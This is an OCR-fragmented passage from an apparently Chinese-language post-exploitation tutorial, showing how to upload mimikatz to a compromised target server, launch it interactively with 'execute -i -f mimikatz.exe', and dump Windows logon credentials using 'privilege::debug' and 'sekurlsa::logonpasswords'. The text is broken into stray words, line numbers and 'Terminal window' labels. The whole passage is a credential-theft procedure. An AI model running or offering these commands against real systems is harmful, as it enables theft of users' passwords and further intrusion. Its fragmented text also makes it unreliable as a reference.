
选择相应位数的
上传至目标服务器
mimikatz
Terminal window
1
upload
file
#upload命令后面需要跟上要上传文件的路径；
进入
的交互界面
mimikatz
Terminal window
1
execute
-i
-f
mimikatz.exe
在
交互界面，使用以下两条命令抓取密码
mimikatz
Terminal window
1
privilege::debug
2
sekurlsa::logonpasswords